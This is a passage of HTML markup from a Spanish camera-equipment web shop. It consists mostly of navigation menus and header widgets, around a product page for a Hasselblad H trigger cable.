    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria" class="text-reset">Tarjetas de Memoria</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a" class="text-reset">CFexpress™ v4 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a" class="text-reset">CFexpress™ 2.0 Tipo A</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b" class="text-reset">CFexpress™ v4 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b" class="text-reset">CFexpress™ 2.0 Tipo B</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/268-cfast-20" class="text-reset">CFast™ 2.0</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii" class="text-reset">SDXC™ UHS-I, UHS-II</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii" class="text-reset">microSDXC™ UHS-I, UHS-II</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3" class="text-reset">SSD Video Recording Pro MK3</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/272-modulos-de-grabacion" class="text-reset">Modulos de Grabación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas" class="text-reset">Lectores de Tarjetas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/274-accesorios" class="text-reset">Accesorios</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/346-cables" class="text-reset">Cables</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/60-transporte"  >
																						
											
											<span class="js-mobile-menu__tab-title">TRANSPORTE</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/60-transporte" class="mobile-menu__column-title">TRANSPORTE</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/53-peli" class="text-reset">Peli™</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/80-peli-air" class="text-reset">Peli™ AIR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/90-peli-protector" class="text-reset">Peli™ Protector</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/96-peli-ruck" class="text-reset">Peli™ RUCK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/98-peli-hybrid" class="text-reset">Peli™ Hybrid</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/219-peli-micro-cases" class="text-reset">Peli™ Micro Cases</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/223-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/224-everyday-line" class="text-reset">Everyday Line</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/296-everyday-backpack" class="text-reset">Everyday Backpack</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/297-everyday-sling" class="text-reset">Everyday Sling</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/298-everyday-messenger" class="text-reset">Everyday Messenger</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/299-everyday-tote" class="text-reset">Everyday Tote</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/300-everyday-hip-belt" class="text-reset">Everyday Hip Belt</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/225-travel-line" class="text-reset">Travel Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/237-outdoor-line" class="text-reset">Outdoor Line</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/312-accesorios-peak-design-" class="text-reset">Accesorios Peak Design</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte" class="text-reset">COTTON CARRIER</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/278-arnes-para-camaras" class="text-reset">Arnés para cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/279-eslingas-y-correas" class="text-reset">Eslingas y Correas</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-" class="text-reset">Arnés para prismáticos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/281-accesorios" class="text-reset">Accesorios</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/63-accesorios"  >
																						
											
											<span class="js-mobile-menu__tab-title">ACCESORIOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/63-accesorios" class="mobile-menu__column-title">ACCESORIOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/324-benq" class="text-reset">BenQ</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/325-proyectores" class="text-reset">Proyectores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/216-carretes" class="text-reset">CARRETES</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/328-santafilm" class="text-reset">SantaFilm</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/329-agfa" class="text-reset">AGFA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/215-cobra-union" class="text-reset">COBRA UNION</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/332-cables-de-5-metros" class="text-reset">Cables de 5 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/335-cables-de-10-metros" class="text-reset">Cables de 10 metros</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/336-cables-de-extension-" class="text-reset">Cables de extensión</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/337-cables-cortos" class="text-reset">Cables cortos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/350-dzofilm" class="text-reset">DZOFILM</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/218-hp-instant" class="text-reset">HP INSTANT</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/333-impresoras" class="text-reset">Impresoras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/334-papel" class="text-reset">Papel</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/211-kodak" class="text-reset">KODAK</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/326-grabadora-de-audio" class="text-reset">Grabadora de Audio</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/210-nasa" class="text-reset">NASA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-" class="text-reset">Estaciones Meteorológicas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/121-newell" class="text-reset">Newell</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/192-baterias" class="text-reset">Baterias</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/196-canon" class="text-reset">Canon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/197-sony" class="text-reset">Sony</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/198-nikon" class="text-reset">Nikon</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/248-v-mount" class="text-reset">V-Mount</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/194-cargadores" class="text-reset">Cargadores</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/249-v-mount-cargadores" class="text-reset">V-Mount Cargadores</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/195-disparadores" class="text-reset">Disparadores</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/193-kit-cargador-baterias" class="text-reset">Kit cargador + baterias</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/222-peak-design" class="text-reset">PEAK DESIGN</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/229-camera-gear" class="text-reset">Camera Gear</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/233-tripods" class="text-reset">Tripods</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/234-straps" class="text-reset">Straps</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/235-clips-accesories" class="text-reset">Clips &amp; Accesories</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/230-store-protect" class="text-reset">Store &amp; Protect</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/232-repuestos" class="text-reset">Repuestos</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/118-reflecta" class="text-reset">Reflecta</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/327-escaner-" class="text-reset">Escaner</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/349-thypoch" class="text-reset">THYPOCH</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/221-xencelabs" class="text-reset">XENCELABS</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/330-tabletas-graficas" class="text-reset">Tabletas Gráficas</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/345-otros" class="text-reset">OTROS</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Español
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.robisa.es/shop/mi-cuenta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Iniciar sesión
								
			</a>
			</div>


			</div>
		</div>
	</div>
                    
                </div>
                        <div class="col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                            <div id="header-search-btn" class="col col-auto header-btn-w header-user-btn-w">
           <ul>
                <li>
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn" data-display="static">
                <img src="/shop/img/search.svg" width="45" class="searchsvg">

                <span class="title">Buscar</span>
    </a>
            <div class="dropdown-content dropdown-menu dropdown-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Show all results"
                   data-blog-text="Blog post"
                   data-product-text="Product"
                   data-brands-text="Marca"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Encuentra lo que buscas!" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

        </div>
                    
                </li>
            </ul>
</div>                    
                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.robisa.es/shop/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown" data-display="static">
           <ul>
                    <li class="header-cart-rb">
                        <svg height="36" viewBox="0 0 67 75" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M19.9405 61.6654C16.2847 61.6654 13.3269 64.6654 13.3269 68.332C13.3269 71.9987 16.2847 74.9987 19.9405 74.9987C23.5962 74.9987 26.5873 71.9987 26.5873 68.332C26.5873 64.6654 23.5962 61.6654 19.9405 61.6654ZM53.1746 61.6654C49.5188 61.6654 46.561 64.6654 46.561 68.332C46.561 71.9987 49.5188 74.9987 53.1746 74.9987C56.8304 74.9987 59.8214 71.9987 59.8214 68.332C59.8214 64.6654 56.8304 61.6654 53.1746 61.6654ZM20.5055 50.832L20.6052 50.432L23.5962 44.9987H48.35 57C50.8482 44.9987 53.0417 43.632 54.1716 41.5654L67 18.1987L61.2173 14.9987H61.184L57.5283 21.6654L48.3557 38.332H25.0253L24.5933 37.432L17.1488 21.6654L13.9916 14.9987L10.8676 8.33203H0V14.9987H6.64683L18.6111 40.2987L14.1245 48.4654C 13.5928 49.3987 13.2937 50.4987 13.2937 51.6654C13.2937 55.332 16.2847 58.332 19.9405 58.332H59.8214V51.6654H21.3363C20.9043 51.6654 20.5055 51.2987 20.5055 50.832Z" fill="#D9D9D9"/>
                        <path d="M32.9702 26.6667H39.6171V16.6667H49.5873V10H39.6171V0H32.9702V10H23V16.6667H32.9702V26.6667Z" fill="#D9D9D9"/>
                        </svg>                        
                        <span class="cart-products-count-btn  d-none">0</span>
                    </li>
                    <li>
                                                    <span class="title">Carrito</span>

                                            </li>
                </ul>
            <span class="info-wrapper">
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content" class="dropdown-menu-custom dropdown-menu">
    <div id="blockcart-content" class="blockcart-content" >
        <div class="cart-title">
            <span class="modal-title">Tu carrito de la compra</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">No hay más artículos en su carrito</span>
            </div>
</div> </div>




    </div>
</div>                                                
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.robisa.es/shop/mi-cuenta"
           title="Acceda a su cuenta de cliente"
           rel="nofollow" class="header-btn header-user-btn">
           <ul>
                <li>
                        <svg width="40" height="40" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_7_192)">
                        <path d="M48 24C52.4183 24 56 20.4183 56 16C56 11.5817 52.4183 8 48 8C43.5817 8 40 11.5817 40 16C40 20.4183 43.5817 24 48 24Z" fill="#D9D9D9"/>
                        <path d="M63.56 32.44C62 30.88 59.32 28 54.12 28C53.28 28 48.44 28 43.96 28C32.96 27.96 24 19 24 8H16C16 20.64 24.44 31.36 36 34.84V88H44V64H52V88H60V40.2L75.8 56L81.44 50.36L63.56 32.44Z" fill="#D9D9D9"/>
                        </g>
                        <defs>
                        <clipPath id="clip0_7_192">
                        <rect width="96" height="96" fill="white"/>
                        </clipPath>
                        </defs>
                        </svg>
                </li>
                <li>
                <span class="title">Iniciar sesión</span>
                </li>
            </ul>
        </a>
    </div>









                                        

                    

                </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
                </div>
            </div>
        </div>
    </div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="/shop">
                        <div id="robisa-dynamic-2-m" class=""></div>
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menú</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.robisa.es/shop/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://www.robisa.es/shop/mi-cuenta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                                                            Iniciar sesión
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true">
                        <span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrito</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/"><span>Inicio</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/199-camaras"><span>CÁMARAS</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.robisa.es/shop/69-hasselblad"><span>HASSELBLAD</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Cable Disparo H Hasselblad</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.robisa.es/shop/hasselblad/1173-hasselblad-usb-30-cable-type-c-to-type-c-6958265100468.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.robisa.es/shop/hasselblad/734-hasselblad-cable-usb-3-h646.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container js-product-container">
        <meta content="https://www.robisa.es/shop/hasselblad/731-hasselblad-cable-disparo-h-7392544433707.html">


        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                        

                            
                                    <div class="images-container js-images-container images-container-bottom">
                    
    <div class="product-cover">

        

    <ul class="product-flags js-product-flags">
                        </ul>

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
            
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.robisa.es/shop/2591-large_default/hasselblad-cable-disparo-h.jpg"
                                    data-image-large-src="https://www.robisa.es/shop/2591-thickbox_default/hasselblad-cable-disparo-h.jpg"
                                    alt="Hasselblad Cable Disparo H"
                                    content="https://www.robisa.es/shop/2591-large_default/hasselblad-cable-disparo-h.jpg"
                                    width="381"
                                    height="492"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 381 492'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                    
            </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


            

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container swiper-cls-fix desktop-swiper-cls-fix-5 swiper-cls-row-fix-1 tablet-swiper-cls-fix-5 mobile-swiper-cls-fix-5 ">
            <div class="swiper-wrapper">
            
                           <div class="swiper-slide"> <div class="thumb-container js-thumb-container">
                    <img
                            class="thumb js-thumb  selected js-thumb-selected  img-fluid swiper-lazy"
